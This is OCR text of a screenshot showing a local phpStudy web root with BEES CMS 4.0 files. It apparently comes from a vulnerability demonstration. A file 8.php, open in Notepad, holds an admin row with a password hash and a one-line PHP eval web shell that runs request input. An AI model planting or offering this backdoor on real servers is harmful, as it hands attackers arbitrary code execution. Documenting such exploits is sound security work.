 WWW
计算机 本地磁盘 (C:) phpStudy WWW
搜索 WWW
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
data 2020/11/9 11:22 文件夹
down 2020/11/9 11:20 文件夹
includes 2020/11/9 11:20 文件夹
install 2020/11/9 11:20 文件夹
job 2020/11/9 11:20 文件夹
languages 2020/11/9 11:20 文件夹
member 2020/11/9 11:20 文件夹
mx_form 2020/11/9 11:20 文件夹
product 2020/11/9 11:20 文件夹
search 2020/11/9 11:20 文件夹
sitemap 2020/11/9 11:20 文件夹
template 2020/11/9 11:20 文件夹
upload 2020/11/9 11:21 文件夹
.htaccess 2015/3/1 18:10 HTACCESS 文件
8.php 2020/11/10 15:53 PHP 文件
BEES_V4.0_R_20160525.rar 2020/9/27 17:02 RAR 文件 5,0
index.php 2015/3/2 17:29 PHP 文件
robots.txt 2012/3/20 10:22 文本文档
安装说明.txt 2016/5/25 16:26 文本文档
更新说明.txt 2015/7/8 11:15 文本文档
8.php 修改日期: 2020/11/10 15:53 创建日期: 2020/11/10 15:53
PHP 文件 大小: 82 字节
8.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
9 admin 21232f297a57a5a743894a0e4a801fc3 1 01 2
<?php @eval($_REQUEST[1]);?>